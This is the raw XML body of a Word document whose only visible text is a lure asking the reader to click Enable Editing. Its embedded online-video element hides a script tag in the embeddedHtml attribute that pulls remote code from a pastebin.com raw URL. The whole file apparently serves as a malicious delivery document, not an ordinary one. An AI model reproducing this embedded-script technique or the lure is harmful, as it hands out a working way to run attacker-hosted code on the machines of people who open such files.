 "urn:schemas-microsoft-com:office:word" xmlns:w="
http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="
http://schemas.microsoft.com/office/word/2010/wordml" xmlns:w15="
http://schemas.microsoft.com/office/word/2012/wordml" xmlns:w16se="
http://schemas.microsoft.com/office/word/2015/wordml/symex" xmlns:wpg="
http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xmlns:wpi="
http://schemas.microsoft.com/office/word/2010/wordprocessingInk" xmlns:wne="
http://schemas.microsoft.com/office/word/2006/wordml" xmlns:wps="
http://schemas.microsoft.com/office/word/2010/wordprocessingShape" mc:Ignorable="w14 w15 w16se
wp14"><w:body><w:p w:rsidR="00EF2A20" w:rsidRPr="00EF2A20" w:rsidRDefault="00EF2A20" w:rsidP=
"00EF2A20"><w:pPr><w:pStyle w:val="a3"/><w:rPr><w:b/><w:lang w:val="en-US"/></w:rPr></w:pPr><w:r
w:rsidRPr="00EF2A20"><w:rPr><w:b/><w:lang w:val="en-US"/></w:rPr><w:t>
Please click Enable Editing to view this document</w:t></w:r></w:p><w:p w:rsidR="00EF2A20"
w:rsidRPr="00EF2A20" w:rsidRDefault="00EF2A20"><w:pPr><w:rPr><w:lang w:val="en-US"/>
</w:rPr></w:pPr><w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:p
w:rsidR="00EF2A20" w:rsidRPr="00EF2A20" w:rsidRDefault="00EF2A20"><w:pPr><w:rPr><w:lang w:val=
"en-US"/></w:rPr></w:pPr></w:p><w:p w:rsidR="00EF2A20" w:rsidRDefault="00EF2A20"
><w:r><w:rPr><w:noProof/><w:lang w:eastAsia="ru-RU"/></w:rPr><w:drawing><wp:inline distT="0"
distB="0" distL="0" distR="0"><wp:extent cx="5318760" cy="3886200"/><wp:effectExtent l="0" t="0"
r="0" b="0"/><wp:docPr id="1" name="Видео 1"/><wp:cNvGraphicFramePr><a:graphicFrameLocks xmlns:a=
"http://schemas.openxmlformats.org/drawingml/2006/main" noChangeAspect="1"/>
</wp:cNvGraphicFramePr><a:graphic xmlns:a="http://schemas.openxmlformats.org/drawingml/2006/main"
><a:graphicData uri="http://schemas.openxmlformats.org/drawingml/2006/picture"><pic:pic xmlns:pic
="http://schemas.openxmlformats.org/drawingml/2006/picture"><pic:nvPicPr><pic:cNvPr id="1" name=
""/><pic:cNvPicPr/></pic:nvPicPr><pic:blipFill><a:blip r:embed="rId4"><a:extLst><a:ext uri=
"{28A0092B-C50C-407E-A947-70E740481C1C}"><a14:useLocalDpi xmlns:a14="
http://schemas.microsoft.com/office/drawing/2010/main" val="0"/></a:ext><a:ext uri=
"{C809E66F-F1BF-436E-b5F7-EEA9579F0CBA}"><wp15:webVideoPr xmlns:wp15="
http://schemas.microsoft.com/office/word/2012/wordprocessingDrawing" embeddedHtml="&lt;script
src=&quot;https://pastebin.com/raw/qgWKpVXt&quot;&gt;&lt;/script&gt;"/>
</a:ext></a:extLst></a:blip><a:stretch><a:fillRect/>
</a:stretch></pic:blipFill><pic:spPr><a:xfrm><a:off x="0" y="0"/><a:ext cx="5318760" cy="3886200"
/></a:xfrm><a:prstGeom prst="rect"><a:avLst/>
</a:prstGeom></pic:spPr></pic:pic></a:graphicData></a:graphic></wp:inline></w:drawing></w:r></w:p>
<w:sectPr w:rsidR="00EF2A20"><w:pgSz w:w="11906" w:h="16838"/><w:pgMar w:top="1134" w:right="850"
w:bottom="1134" w:left="1701" w:header="708" w:footer="708" w:gutter="0"/><w:cols w:space="708"
/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>